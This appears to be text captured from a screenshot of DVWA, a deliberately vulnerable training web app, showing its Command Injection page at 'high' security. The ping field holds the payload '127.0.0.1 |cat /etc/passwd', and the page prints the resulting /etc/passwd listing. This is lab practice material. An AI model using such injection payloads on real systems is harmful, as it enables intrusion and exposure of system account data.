 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Ping a device
Enter an IP address: 127.0.0.1 |cat /etc/passwd Submit
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
_gophish:x:104:105::/var/lib/gophish:/usr/sbin/nologin
iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:106:106::/nonexistent:/usr/sbin/nologin
tcpdump:x:107:107::/nonexistent:/usr/sbin/nologin
miredo:x:108:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin
redis:x:110:110::/var/lib/redis:/usr/sbin/nologin
mosquitto:x:111:113::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:112:114::/var/run/redsocks:/usr/sbin/nologin
stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
Debian-snmp:x:114:115::/var/lib/snmp:/bin/false
sslh:x:115:117::/nonexistent:/usr/sbin/nologin
postgres:x:116:118:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:117:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
_gvm:x:119:120::/var/lib/openvas:/usr/sbin/nologin
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
cups-pk-helper:x:121:121:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
nm-openvpn:x:122:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
inetsim:x:123:123::/var/lib/inetsim:/usr/sbin/nologin
nm-openconnect:x:124:126:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
geoclue:x:125:127::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:126:128:Light Display Manager:/var/lib/lightdm:/bin/false
statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin
saned:x:128:130::/var/lib/saned:/usr/sbin/nologin
polkitd:x:988:988:User for polkitd:/:/usr/sbin/nologin
rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:130:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
josem:x:1000:1000:Jose Manuel,,,:/home/josem:/usr/bin/zsh
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: high
Locale: en
SQLi DB: mysql
View Source View Help